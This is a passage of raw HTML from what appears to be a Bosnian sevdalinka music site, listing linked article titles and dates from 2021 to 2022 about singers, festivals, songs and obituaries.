href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a 